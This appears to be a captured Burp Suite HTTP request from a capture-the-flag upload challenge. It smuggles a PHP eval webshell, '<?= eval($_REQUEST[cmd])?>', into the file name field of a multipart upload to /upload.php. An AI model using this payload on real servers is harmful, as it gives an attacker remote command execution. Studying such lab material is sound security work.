 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 020b82a1-0db2-45e7-a049-97e22718906d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7223804534261336764504​96291
Content-Length: 347
Origin: http://020b82a1-0db2-45e7-a049-97e22718906d.node3.buuoj.cn
Connection: keep-alive
Referer: http://020b82a1-0db2-45e7-a049-97e22718906d.node3.buuoj.cn/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------722380453426133676450496291
Content-Disposition: form-data; name="file"; filename="<?= eval($_REQUEST[cmd])?>"
Content-Type: text/plain
-----------------------------722380453426133676450496291
Content-Disposition: form-data; name="submit"
Submit
-----------------------------722380453426133676450496291--